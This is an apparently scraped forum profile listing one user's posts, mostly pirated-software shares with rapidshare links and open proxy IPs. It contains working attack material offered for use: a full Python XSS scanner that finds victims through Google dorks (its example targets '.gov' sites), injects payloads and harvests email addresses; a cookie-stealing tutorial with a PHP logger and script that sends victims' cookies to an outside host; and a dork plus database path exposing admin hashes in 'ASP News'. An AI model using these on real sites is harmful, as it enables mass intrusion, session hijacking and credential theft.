
Ras
Active Members-
Posts
1106 -
Joined
-
Last visited
-
Days Won
1
Everything posted by Ras
-
#!/usr/bin/python #XSS Scanner that can find hosts using a google query or search one site. #If XSS is found it attempts to collect email addresses to further your attack #or warn the target of the flaw. When the scan is complete #it will print out the XSS's found and or write to file, it will find false positives #so manually check before getting to excited. It also has verbose mode and #you can change the alert pop-up message, check options!! # ##Changelog v1.1: added options, verbose, write to file, change alert #Changelog v1.2: added more xss payloads, an exception, better syntax, more runtime feedback #Changelog v1.3: added https support, more xss payloads, the ability to change port, fixed #some user input problems, exiting without error messages with Ctrl-C (KeyboardInterrupt) # #d3hydr8[at]gmail[dot]com import sys, urllib2, re, sets, random, httplib, time, socket def title(): print "\n\t d3hydr8[at]gmail[dot]com XSS Scanner v1.3" print "\t-----------------------------------------------" def usage(): title() print "\n Usage: python XSSscan.py <option>\n" print "\n Example: python XSSscan.py -g inurl:'.gov' 200 -a 'XSS h4ck3d' -write xxs_found.txt -v\n" print "\t[options]" print "\t -g/-google <query> <num of hosts> : Searches google for hosts" print "\t -s/-site <website> <port>: Searches just that site, (default port 80)" print "\t -a/-alert <alert message> : Change the alert pop-up message" print "\t -w/-write <file> : Writes potential XSS found to file" print "\t -v/-verbose : Verbose Mode\n" def StripTags(text): finished = 0 while not finished: finished = 1 start = text.find("<") if start >= 0: stop = text[start:].find(">") if stop >= 0: text = text[:start] + text[start+stop+1:] finished = 0 return text def timer(): now = time.localtime(time.time()) return time.asctime(now) def geturls(query): counter = 10 urls = [] while counter < int(sys.argv[3]): url = 'http://www.google.com/search?hl=en&q='+query+'&hl=en&lr=&start='+repr(counter)+'&sa=N' opener = urllib2.build_opener(url) opener.addheaders = [('User-agent', 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)')] data = opener.open(url).read() hosts = re.findall(('\w+\.[\w\.\-/]*\.\w+'),StripTags(data)) #Lets add sites found to a list if not already or a google site. #We don't want to upset the people that got our list for us. for x in hosts: if x.find('www') != -1: x = x[x.find('www'):] if x not in urls and re.search("google", x) == None: urls.append(x) counter += 10 return urls def getemails(site): try: if site.split("/",1)[0] not in done: print "\t[+] Collecting Emails:",site.split("/",1)[0] webpage = urllib2.urlopen(proto+"://"+site.split("/",1)[0], port).read() emails = re.findall('[\w\.\-]+@[\w\.\-]+\.\w\w\w', webpage) done.append(site.split("/",1)[0]) if emails: return emails except(KeyboardInterrupt): print "\n[-] Cancelled -",timer(),"\n" sys.exit(1) except(IndexError): pass def getvar(site): names = [] actions = [] print "\n","-"*45 print "[+] Searching:",site try: webpage = urllib2.urlopen(proto+"://"+site, port).read() emails = re.findall('[\w\.\-]+@[\w\.\-]+\.\w\w\w', webpage) var = re.findall("\?[\w\.\-/]*\=",webpage) if len(var) >=1: var = list(sets.Set(var)) found_action = re.findall("action=\"[\w\.\-/]*\"", webpage.lower()) found_action = list(sets.Set(found_action)) if len(found_action) >= 1: for a in found_action: a = a.split('"',2)[1] try: if a[0] != "/": a = "/"+a except(IndexError): pass actions.append(a) found_names = re.findall("name=\"[\w\.\-/]*\"", webpage.lower()) found_names = list(sets.Set(found_names)) for n in found_names: names.append(n.split('"',2)[1]) print "[+] Variables:",len(var),"| Actions:",len(actions),"| Fields:",len(names) print "[+] Avg Requests:",(len(var)+len(names)+(len(actions)*len(names))+(len(actions)*len(names)))*len(xss_payloads) if len(var) >= 1: for v in var: if site.count("/") >= 2: for x in xrange(site.count("/")): for xss in xss_payloads: tester(site.rsplit('/',x+1)[0]+"/"+v+xss) for xss in xss_payloads: tester(site+"/"+v+xss) if len(names) >= 1: for n in names: if site.count("/") >= 2: for x in xrange(site.count("/")): for xss in xss_payloads: tester(site.rsplit('/',x+1)[0]+"/"+"?"+n+"="+xss) for xss in xss_payloads: tester(site+"/"+"?"+n+"="+xss) if len(actions) != 0 and len(names) >= 1: for a in actions: for n in names: if site.count("/") >= 2: for x in xrange(site.count("/")): for xss in xss_payloads: tester(site.rsplit('/',x+1)[0]+a+"?"+n+"="+xss) #tester(site.split("/")[0]+a+"?"+n+"="+xss) if len(actions) != 0 and len(var) >= 1: for a in actions: for v in var: if site.count("/") >= 2: for x in xrange(site.count("/")): for xss in xss_payloads: tester(site.rsplit('/',x+1)[0]+a+v+xss) else: for xss in xss_payloads: tester(site.split("/")[0]+a+v+xss) if sys.argv[1].lower() == "-g" or sys.argv[1].lower() == "-google": urls.remove(site) except(socket.timeout, IOError, ValueError, socket.error, socket.gaierror): if sys.argv[1].lower() == "-g" or sys.argv[1].lower() == "-google": urls.remove(site) pass except(KeyboardInterrupt): print "\n[-] Cancelled -",timer(),"\n" sys.exit(1) def tester(target): if verbose ==1: if message != "": print "Target:",target.replace(alert ,message) else: print "Target:",target try: source = urllib2.urlopen(proto+"://"+target, port).read() h = httplib.HTTPConnection(target.split('/')[0], int(port)) try: h.request("GET", "/"+target.split('/',1)[1]) except(IndexError): h.request("GET", "/") r1 = h.getresponse() if verbose ==1: print "\t[+] Response:",r1.status, r1.reason if re.search(alert.replace("%2D","-"), source) != None and r1.status not in range(303, 418): if target not in found_xss: if message != "": print "\n[!] XSS:", target.replace(alert ,message) else: print "\n[!] XSS:", target print "\t[+] Response:",r1.status, r1.reason emails = getemails(target) if emails: print "\t[+] Email:",len(emails),"addresses\n" found_xss.setdefault(target, list(sets.Set(emails))) else: found_xss[target] = "None" except(socket.timeout, socket.gaierror, socket.error, IOError, ValueError, httplib.BadStatusLine, httplib.IncompleteRead, httplib.InvalidURL): pass except(KeyboardInterrupt): print "\n[-] Cancelled -",timer(),"\n" sys.exit(1) except(): pass if len(sys.argv) <= 2: usage() sys.exit(1) for arg in sys.argv[1:]: if arg.lower() == "-v" or arg.lower() == "-verbose": verbose = 1 if arg.lower() == "-w" or arg.lower() == "-write": txt = sys.argv[int(sys.argv[1:].index(arg))+2] if arg.lower() == "-a" or arg.lower() == "-alert": message = re.sub("\s","%2D",sys.argv[int(sys.argv[1:].index(arg))+2]) title() socket.setdefaulttimeout(3) found_xss = {} done = [] count = 0 proto = "http" alert = "D3HYDR8%2D0wNz%2DY0U" print "\n[+] XSS_scan Loaded" try: if verbose ==1: print "[+] Verbose Mode On" except(NameError): verbose = 0 print "[-] Verbose Mode Off" try: if message: print "[+] Alert:",message except(NameError): print "[+] Alert:",alert message = "" pass xss_payloads = ["%22%3E%3Cscript%3Ealert%28%27"+alert+"%27%29%3C%2Fscript%3E", "%22%3E<IMG SRC=\"javascript:alert(%27"+alert+"%27);\">", "%22%3E<script>alert(String.fromCharCode(68,51,72,89,68,82,56,45,48,119,78,122,45,89,48,85));</script>", "'';!--\"<%27"+alert+"%27>=&{()}", "';alert(0)//\';alert(1)//%22;alert(2)//\%22;alert(3)//--%3E%3C/SCRIPT%3E%22%3E'%3E%3CSCRIPT%3Ealert(%27"+alert+"%27)%3C/SCRIPT%3E=&{}%22);}alert(6);function", "</textarea><script>alert(%27"+alert+"%27)</script>"] try: if txt: print "[+] File:",txt except(NameError): txt = None pass print "[+] XSS Payloads:",len(xss_payloads) if sys.argv[1].lower() == "-g" or sys.argv[1].lower() == "-google": try: if sys.argv[3].isdigit() == False: print "\n[-] Argument [",sys.argv[3],"] must be a number.\n" sys.exit(1) else: if int(sys.argv[3]) <= 10: print "\n[-] Argument [",sys.argv[3],"] must be greater than 10.\n" sys.exit(1) except(IndexError): print "\n[-] Need number of hosts to collect.\n" sys.exit(1) query = re.sub("\s","+",sys.argv[2]) port = "80" print "[+] Query:",query print "[+] Querying Google..." urls = geturls(query) print "[+] Collected:",len(urls),"hosts" print "[+] Started:",timer() print "\n[-] Cancel: Press Ctrl-C" time.sleep(3) while len(urls) > 0: print "-"*45 print "\n[-] Length:",len(urls),"remain" getvar(random.choice(urls)) if sys.argv[1].lower() == "-s" or sys.argv[1].lower() == "-site": site = sys.argv[2] try: if sys.argv[3].isdigit() == False: port = "80" else: port = sys.argv[3] except(IndexError): port = "80" print "[+] Site:",site print "[+] Port:",port if site[:7] == "http://": site = site.replace("http://","") if site[:8] == "https://": proto = "https" if port == "80": print "[!] Using port 80 with https? (443)" site = site.replace("https://","") print "[+] Started:",timer() print "\n[-] Cancel: Press Ctrl-C" time.sleep(4) getvar(site) print "-"*65 print "\n\n[+] Potential XSS found:",len(found_xss),"\n" time.sleep(3) if txt != None and len(found_xss) >=1: xss_file = open(txt, "a") xss_file.writelines("\n\td3hydr8[at]gmail[dot]com XSS Scanner v1.3\n") xss_file.writelines("\t------------------------------------------\n\n") print "[+] Writing Data:",txt else: print "[-] No data written to disk" for k in found_xss.keys(): count+=1 if txt != None: if message != "": xss_file.writelines("["+str(count)+"] "+k.replace(alert ,message)+"\n") else: xss_file.writelines("["+str(count)+"] "+k+"\n") if message != "": print "\n["+str(count)+"]",k.replace(alert ,message) else: print "\n["+str(count)+"]",k addrs = found_xss[k] if addrs != "None": print "\t[+] Email addresses:" for addr in addrs: if txt != None: xss_file.writelines("\tEmail: "+addr+"\n") print "\t -",addr print "\n[-] Done -",timer(),"\n"
-
uitati cateva si de la mine 172.159.149.202:6588 213.136.42.189:80 165.228.131.10:3128 61.7.156.50:8080 200.198.43.8:80 65.228.128.10:3128 165.228.129.10:3128 85.9.71.140:8080 163.178.90.130:8080 193.202.63.138:80 89.108.83.81:80 124.107.85.78:3128 Am uploadat si programelul cu care am luat aceste proxy. Download: http://rapidshare.com/files/36324540/ProxyFinder.rar Size: 232 KB
-
Acest tutorial l-am facut pentru zbeng si pentru ca nu aveam ce sa fac... NU este foarte detaliat dar se intelege ff clar Download: http://rapidshare.com/files/36119016/PERL.rar
-
WinUtilities is an award winning collection of tools to optimize and speedup your system performance. this suite contains utilities to clean registry, temporary files on your disks, erase your application and internet browser history, cache and cookies. you can control startup programs that load automatically with windows, find duplicate files, fix broken shortcuts and uninstall unneeded software. other features include secure file deletion, recycle bin shredding, and cleaning tasks scheduling. Homepage: http://www.xp-tools.com/ Download: http://rapidshare.com/files/36107601/wuinstall.rar
-
In the fast-moving world of computers, things are always changing. Since the first edition of this strong-selling book appeared two years ago, network security techniques and tools have evolved rapidly to meet new and more sophisticated threats that pop up with alarming regularity. The second edition offers both new and thoroughly updated hacks for Linux, Windows, OpenBSD, and Mac OS X servers that not only enable readers to secure TCP/IP-based services, but helps them implement a good deal of clever host-based security techniques as well. This second edition of Network Security Hacks offers 125 concise and practical hacks, including more information for Windows administrators, hacks for wireless networking (such as setting up a captive portal and securing rogue hotspots), and techniques to ensure privacy and anonymity, including ways to evade network traffic analysis, encrypt email and files, and protect against phishing attacks. System administrators looking for reliable answers will also find concise examples of applied encryption, intrusion detection, logging, trending and incident response. In fact, this "roll up your sleeves and get busy" security book features updated tips, tricks & techniques across the board to ensure that it provides the most current information for all of the major server software packages. These hacks are quick, clever, and devilishly effective. Download: http://rapidshare.com/files/36103367/Network_Security_Hacks.rar
-
La exploits copiam de pe milw0rm pt ca am vazut ca pe mai multe forumuri se pun... dupa ce ati zis sa nu mai pun pt ca toata lumea stie de milw0rm, nu am mai copiat de acolo. Iar la categoria "stuff tools" 80% din ce am postat eu am postat si pe h4cky0u... discutam pe privat daca mai vrei ceva...
-
BricoPack Vista Inspirat Ultimate 2 Description : BricoPack Vista Inspirat is a free pack which modifies Windows XP system files in order to change its appearance and make it look like Windows Vista (the next operating system made by Microsoft). Rewarded by a lot of magazine, Vista Inspirat BricoPack is the best way to change quickly and easily your Windows icons, logon and visual style. Homepage: http://www.crystalxp.net/ Download: http://rapidshare.com/files/35934249/vista2_ultimate.zip
-
Total Commander is a file manager replacement that offers multiple language support, search, file comparison, directory synchronization, quick view panel with bitmap display, ZIP, ARJ, LZH, RAR, UC2, TAR, GZ, CAB, ACE archive handling plus plugins, built-in FTP client with FXP, HTTP proxy support, and more. General features: * Both 32 bit and 16 bit versions available! * Long filenames in Windows 95/98 and Windows NT (16 and 32-bit version)! * Direct access to Network Neighbourhood * Supports Drag & Drop with Explorer/the Desktop etc. * Command line for starting of programs with parameters, simply by typing the program name or by pressing CTRL+ENTER or CTRL+SHIFT+ENTER. * Configurable button bar and Start menu (User-defined commands) to place your frequently used DOS or Windows programs into a drop-down menu. The actual directory and/or the file under the cursor can be delivered to the application. * Configurable main menu. * Built in file viewer (Lister) to view files of ANY SIZE in hex, binary or text format, using either the ASCII- (DOS) or the ANSI- (Windows) character set. The line width and font size can now be changed. You can even view files inside archives! New: Support for Unicode UTF-8 format. * Bitmap viewer in Lister, additional formats through Irfanview (see addons). * HTML- and Unicode-Viewer in Lister. * Parallel port transfer function (direct cable connection), works between Win95/98/NT/2000/3.1 and DOS! * Thumnbails view shows preview images in file lists. * Custom columns view allow to show additional file details. * Total Commander comes in the following languages: English, German, French, Italian, Danish, Swedish, Norwegian, Dutch, Spanish, Czech, Russian, Polish, Hungarian, and now also Hebrew, Greek, Afrikaans, Catalan, Turkish and Ukrainian! * The help is available in English, German and French (separately). File handling: * Extended copying, moving, renaming and deleting of entire trees (Enables deleting "full" directories). * Compare files by content. * Synchronize directories (with subdirs), or a directory with a ZIP file. * Encode/Decode files in UUE, XXE and MIME format. * Split/Combine big files. * Search for duplicate files. * Show/select files with specific search pattern, size, date or contents. * Restore selection as it was before the last file operation (NUM /). * Enhanced search function with full text search in any files across multiple drives, even inside archives. * Multi-rename tool: Allows to rename multiple files in one step (Hotkey: Ctrl+M) FTP client: * Built-in FTP client supports most public FTP servers, and some mainframes * FTP and WWW proxies for FTP connections; new also SOCKS4+5. * FXP: Send files directly from one remote server to another. * Resume aborted downloads. * Add files to download list (through context menu) and download later. * Download in the background (separate thread). Archive handling: * Archives are handled like subdirectories. You can easily copy files to and from archives. The appropriate archiving program is automatically called. pkzip, arj, lha, rar, ace and uc2 are all supported. * Built-in ZIP-compatible packer, supports long filenames! This packer is based on ZLIB by Info-Zip . * Internal unpackers for ZIP, ARJ, LZH, TAR, GZ,CAB, RAR and ACE formats. * Additional packers can be added as plugins. See addons page. * Pack large archives in the background (separate thread). * Copy files directly from one archive to another. The most important are: * Updated user interface: flat buttons also on XP, new file list icons, drive icons, and bar icons (by external designer), icons in the main menu (optional) * Separate background color can be set for odd and even lines * Compare by content now allows to edit files, and to re-synchronize manually * Separate tree panel: Either one for both file panels, or one for each * Lister now supports a text cursor, allows to center images, and resize only larger * Change attributes allows to use/change content plugin values * File operation logging * Show drive letter in folder tabs * File system plugins can now support custom columns and thumbnails * Multi-rename-tool: Allow to edit target names * More options in copy overwrite dialog: Compare by content, Rename target, automatic rename, copy all smaller or all larger * Exclude directories in "Show"-"Custom...", e.g. with *.* | .cvs * Increased maximum command line length * Sort by additional columns, e.g. by size, then by date/time: Ctrl+click on additional columns * Auto-complete path in command line, current directory, copy dialog etc. * Use Shift+Del to remove unwanted entries from various comboboxes: Command line, search function, multi-rename-tool etc. * Secure FTP over SSL/TLS, enter the URL as follows: ftps://ftp.servername.com . Needs OpenSSL dlls from www.openssl.org stored in Totalcmd directory. * Custom user-defined commands for main menu and hotkeys * Alias commands for the command line for internal commands or external programs * Overwrite dialog allows to show preview images and custom fields * When a copy/move/delete/create directory operation fails due to insufficient rights, ask user whether he wants to copy as administrator. Also allow a user to read from an inaccessible directory if he knows the administrator password. * Search on FTP servers Homepage: http://www.ghisler.com/ Download: http://rapidshare.com/files/35931485/TC_7.0_Final.rar
-
tu crezi ca am copiat topicul asta de pe h4cky0u? mai bine uitate cine a postat acolo Hackman Suite Pro ... EDIT inainte sa comentezi aiurea verifica si tu putin...
-
Hackman Suite is a multi-module all purpose debugging tool. It includes a hex editor, a disassembler, a template editor, a hex calculator and other everyday useful tools to assist programmers and code testers with the most common tasks. It comes with cryptography capabilities, decoding with algorithms and a fully-featured editor. You can edit any file, disk drive, RAM process, ZIP drive and more. The Editor With Hackman Hex Editor you can edit any type of file in your hard disk, even your hard disk itself or a process in memory. Data are presented in 6 different ways (modes): ASCII, Hex, Binary, Octal, Decimal and Custom mode. The editor comes with unlimited undo/redo with undo/redo lists, full clipboard control: cut, copy, paste, paste special, clear clipboard, highly sophisticated find and replace, unlimited watches and bookmarks and numerous conversion modes, including Java, C++, VB, ASCII, text and more. You can always use the Patch Maker, the MS-DOS Executable Maker, Merger/Splitter and Checksums (CRC16/32, MD5, SHA1 and more) to check and / or manipulate files. Embedded cryptographic capabilities (Skipjack, NSA, RCA algorithms), support for macros, inline command bar, numerous plugins and external tools, configurable toolbar, shortcuts and menus, multilingual interface and online help consist a part of the features list. The Disassembler Hackman Disassembler 9.0 is an ultra fast multi processor disassembler, capable of disassembling code at a rate of 250 Kb/sec (PIII/900 MHz). The opcodes cover all x86 Intel and AMD architecture, starting at 8086 and ending at 3DNow! and Pentium 4 specific instructions. With Hackman Disassembler you have a multi-disassembling suite integrated into one program with a handy interface. Opcode sets are available for Intel 8086/80286/80386/80486 , Intel Pentium/Pro/MMX/II/III/P4 , AMD 3DNow! , 1802 , 6502/6510/8500/8502, 65816, 65C02/65SC02, 65CE02, Motorola 6800/6802/6808 , Motorola 6801/6803 , Motorola 6805/146805 , Hitachi 6809/6309, 8085, Zilog Z80, Gameboy CPU, Java Bytecode. Asterisk denotes detailed online help availability. The Template Editor Hackman Template Editor is an ultra fast editor based on multi-format templates. The templates can be either simple structures or complicated layered formats. With Hackman Template Editor you have a powerful template based multipurpose editor integrated into one program with a handy interface. Supported Formats are Characters, Hex, Binary, Octal, Decimal, 8, 16, 32 and 64 bit signed and unsigned numbers, Floating numbers, DOS and UNIX Date/Time among others. You can edit both files or disks (physical, logical, compact flash, smart media, etc) and of course you can construct your own templates to match your needs. The Calculator Hackman Calculator is a versatile scientific calculator that can operate in any mode (decimal, hex, binary and octal) up to 1024 bits. It is able to perform both signed and unsigned operations. From simple arithmetics to advanced logical or boolean operations, Hackman Calculator can provide you with fast and accurate results up to 1024 bits. The Bundled Utilities Hackman INI Editor is developed by Innovation Systems as an extension for Hackman Hex Editor. You can edit INI and INF files with the ease of a few clicks! Hackman DIZ Editor is developed by Innovation Systems as an extension for Hackman Hex Editor. You can edit DIZ files which you can include in your distribution zip files. Hackman Autorun Generator is developed by Innovation Systems as an extension for Hackman Hex Editor. You can create autorun.inf files that you can distribute in your application's CD-Rom. Other tools include MP3 Tag Editor, Version Changer, Date Changer and more! Homepage: http://www.technologismiki.com/ Download: http://rapidshare.com/files/35890839/hack901.zip
-
Magic Utilities is a cute program designed to make your computer clean and more stable. These utilities include Uninstller Plus, StartUp Organizer, Process Killer. Magic Utilities enables you to easily and safely uninstall programs;inspect and manage the programs that automatically start when your turn on or logon to your computer;lists and controls all currently running processes(system and hidden processes are also shown). Feature highlights include: * More user-friendly interface to list and uninstall programs that have been installed on your computer. * Support drag and drop.Automatically analyse your operation when you drop a file on Magic Utilities icon on the desktop. * Automatically detect the bad entries left behind in registry by misbehaved uninstallers. * Automatically detect the files lefted after a program has been uninstalled. * Automatically detect the new programs have been installed on your computer or added to your startup congiguration. * Full control all program's uninstall info. * View,Edit,Delete and Add entries to your startup configuration . * Rate all your startup programs to list potential harmful program . * Display a list of all running programs and allows you to force-quit frozen applications. * Display details of an certain running program so you can find harmful background processes like spyware, viruses and worms infect 90% of computers with an internet connection. * Export uninstall programs,startup programs and current running programs list to file. * Clean up temp files and unnecessary files on your computer. * Delete your files in a secure way. * Includes multi-language support. Homepage: http://www.magictweak.com Download: http://rapidshare.com/files/35889758/Magic_Utilities_5.20.rar
-
Cookiestealing is one of the most fundamental aspects of XSS (cross site scripting). Why is the cookie so important? Well, first you should see exactly what sort of information is stored in a cookie. Go to a website that requires a login, and after logging in erase everything in your address bar and type this line of code: javascript:alert(document.cookie) After you press enter, you should see a pop-up window with some information in it (that is, if this site uses cookies). This is the data that is stored in your cookie. Here's an example of what might be in your cookie: username=CyberPhreak; password=ilikepie This is, of course, a very insecure cookie. If any sort of vulnerability was found that allowed for someone to view other people's cookies, every user account is possibly compromised. You'll be hard-pressed to find a site with cookies like these. However, it is very common (unfortunately) to find sites with hashes of passwords within the cookie. The reason that this is unfortunate is because hashes can be cracked, and oftentimes just knowing the hash is enough. Now you know why cookies are important; they usually have important information about the user in them. But how would we go about getting or changing other users' cookies? This is the process of cookiestealing. Cookiestealing is a two-part process. You need to have a script to accept the cookie, and you need to have a way of sending the cookie to your script. Writing the script to accept the cookie is the easy part, whereas finding a way to send it to your script is the hard part. I'll show you an example of a pHp script that accepts cookies: <?php $cookie = $_GET['cookie']; $log = fopen("log.txt", "a"); fwrite($log, $cookie ."\n"); fclose($log); ?> And there you have it, a simple cookiestealer. The way this script works is that it accepts the cookie when it is passed as a variable, in this case 'cookie' in the URL, and then saves it to a file called 'log.txt'. For example: http://yoursite.com/steal.php?cookie= steal.php is the filename of the script we just wrote, ? lets the script know that we are going to pass some variables to it, and after that we can set cookie equal to whatever we want, but what we want to do is set cookie equal to the cookie from the site. This is the second and harder part of the cookiestealer. Most websites apply some sort of filter to input, so that you can't directly insert your own code. XSS deals with finding exploits within filters, allowing you to put your own code into a website. This might sound difficult, and in most cases it's not easy, but it can be very simple. Any website that allows you to post text potentially allows you to insert your own code into the website. Some examples of these types of sites are forums, guestbooks, any site with a "member profile", etc. And any of these sites that have users who log in also probably use cookies. Now you know what sort of sites might be vulnerable to cookiestealing. Let's assume that we have a website that someone made. This website has user login capability as well as a guestbook. And let's also assume that this website doesn't have any kind of filtering on what can be put into the guestbook. This means that you can put HTML and Javascript directly into your post in the guestbook. I'll give you an example of some code that we could put into a guestbook post that would send the user's cookie to out script: <script> document.location = 'http://yoursite.com/steal.php?cookie=' + document.cookie; </script> Now whenever someone views the page that you posted this on, they will be redirected to your script with their cookie from this site in the URL. If you were to look at log.txt now, you'd see the cookies of whoever looked at that page. But cookiestealing is never that easy. Let's assume now that the administrator of this site got smart, and decided to filter out script tags. Now you code doesn't work, so we have to try and evade the filter. In this instance, it's easy enough: <a href="javascript:void(document.location='http://yoursite.com/steal.php?cookie='+ document.cookie)">Click Me</a> In this case, when the user clicks on the link they will be sent to your stealer with their cookie. Cookiestealing, as are all XSS attacks, is mostly about figuring out how to get around filters.
-
script: ASP News author:titanichacker url:[url]http://www.toddwoolums.com/aspnews.asp[/url] dork:"powered by ASP News" exp: [url]http://victim/path/db/news.mdb[/url] example:[url]http://www.thetalking***.com/news/db/news.mdb[/url] u will obtain table [tblUsers] users + md5 + mail of admin admin login ./news/default.asp
-
Okoker Disk Cleaner 1.9 Okoker Disk Cleaner is a software that deletes junk files and temporary files, and frees up your hard disk space. It has tools to scan your drive(s) and find all these superfluous files for you. If you haven't performed a cleaning on your computer for a while, there will probably be a lot of files that can be removed without affecting your work in any way . The operating system and applications create files when they are used, and many of these files are so-called temporary files . These files are frequently not deleted and can therefore take up valuable disk space and slow down the performance of your computer. Here are some key features of "Okoker Disk Cleaner":
-
K-Lite Codec Pack is a collection of codecs and related tools. Codec is short for Compressor-decompressor. Codecs are needed for encoding and decoding (playing) audio and video. The K-Lite Codec Pack is designed as a user-friendly solution for playing all your movie files. With the K-Lite Codec Pack you should be able to play 99% of all the movies found on your computer. The K-Lite Codec Pack has a couple of major advantages compared to other codec packs: * Media Player Classic * DivX Pro [Decoding] * DivX Pro [Encoding] * XviD [Decoding] * XviD [Encoding] * 3ivX Pro [Decoding] * 3ivX Pro [Encoding] * Windows Media 9 VCM * Windows Media * On2 VP3 * On2 VP6 [Decoding] * On2 VP6 [Encoding] * Ligos Indeo XP * Intel Indeo * Intel Indeo * Intel I.263 * huffyuv * MS MPEG-4 * DivX MPEG-4 Low and Fast motion * Cyberlink DVD decoder * Elecard MPEG-2 demuxer * MainConcept MPEG-2 demuxer * Ligos MPEG-2 decoder * Cyberlink MPEG-2 decoder * MainConcept MPEG-2 decoder * Fraunhofer MP3 DirectShow decoder * WMA DirectShow decoder * AC3 DirectShow decoder * AC3 ACM decoder * Ogg Vorbis DirectShow decoder (CoreVorbis) * AAC DirectShow decoder (CoreAAC) * 3ivX Pro [Decoding] * 3ivX Pro [Decoding] * Nero Digital MPEG-1/2 decoder * MusePack DirectShow decoder * Voxware DirectShow decoder * Monkey's Audio DirectShow decoder * DivX Audio * LAME MP3 Encoder * Ogg DirectShow splitter and Vorbis DLLs * Matroska DirectShow splitter * Matroska DirectShow muxer * DirectVobSub (vsfilter) * Matrix Mixer * SHOUTcast Source * Morgan Multimedia Stream Switcher * DivX Anti-Freeze * GSpot Codec Information Appliance * FourCC Changer * Bitrate Calculator Requirements:
-
Nero 7 Lite is a fully functional Burning Software Suite. The original installer for Nero 7 is 124 MB(!). The Nero 7 Lite installer is only 40MB and includes: Nero Burning Rom, Nero Express, Nero CoverDesigner, Nero WaveEditor & Nero Toolkit. Here's a new created installer for Nero 7 based on Inno. The Nero Lite pack contains: · Nero Burning Rom (with VideoCD Support and MauSau Audio Plug-ins) · Nero Express · Nero CoverDesigner · Nero WaveEditor · Nero Toolkit The Micro version only contains: · Nero Burning ROM (with VideoCD Support) · Nero Express A micro version is also available, it only contains Nero Burning Rom with basic Audio/VideoCD support (English). If you need these software grab the official Nero installer here. Nero 7 Lite now supports Windows Vista completely. What's New in This Release: · Added workaround for Nero activation (FATAL ERROR when using DEMO key) · Improved Windows Vista installation support. · Improved automatic language selection · Minor fixes. Homepage: www.nero.com Edited: No Warez!!!
-
Advanced Windows Optimizer(AWO) is an award winning collection of tools to optimize and speedup your system performance. it contains utilities to clean registry, temporary files on your disks, erase your application and internet browser history, cache, cookies and more. You can control startup programs that load automatically with windows, find duplicate files, fix broken shortcuts and uninstall software. The built-in scheduled task manager allows you to schedule the cleaning tasks that take place automatically, other features include secure file deletion, shred recycle bin, application protection, split and rejoin files, backup and restore the Windows Registry, remove unsafe BHOs, and much more. Features The most advanced registry cleaner to clean windows registry. Clean unneeded junk, temp and obsolete files from your disks using disk cleaner. Clean browser and application history, cache, temp files, cookies etc. Control the applications that start automatically with Windows, using startup organizer. Fix broken start menu and desktop shortcuts. Remove true duplicate files. Uninstall applications correctly. User friendly, stable and safe. Much more utilities... Benefits Optimize, speed up and cleanup your system. Prevent application crashes. Load windows faster. Run applications smoothly. Protect your privacy and security. Regain disk space. Analyse spyware, trojans, adware, startup programs, etc. Fix certain application errors. No need to spend too much time, do it ultra fast. Understand your computer better. Maintain your system like new. Runs much more quickly than others in its class, very safe. WHAT'S NEW IN VERSION 5.11.3: * Fixed & improved AWO File Splitter, removed 4GB file size limitation of previous version * Optimized AWO Task Scheduler, added additional 6 options * Improved compatibility of Disk Cleaner with Microsoft Office 2000/2003/XP Download: http://rapidshare.com/files/35062660/Advanced_Windows_Optimizer_5.11.3.rar
-
